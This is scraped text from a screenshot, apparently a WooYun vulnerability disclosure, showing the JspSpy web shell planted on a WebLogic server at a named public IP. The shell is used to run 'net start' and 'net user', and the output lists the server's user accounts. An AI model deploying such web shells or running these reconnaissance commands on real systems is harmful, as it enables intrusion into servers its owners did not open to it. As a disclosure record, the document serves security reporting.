 WebLogic Server Conso
JspSpy
61.132.136.122:8080/xmte/index.jsp
61.132.136.122:8080 (192.168.50.241) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/mydomain/myserver/upload/xmte.war!/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c net user Execute
\\SERVER1 的用户帐户
-------------------------------------------------------------------------------
ASP.NET Guest IUSR_SERVER1
IWAM_SERVER1 SUPPORT_388945a0 tyj
命令成功完成。
Don't break my heart~
www.wooyun.org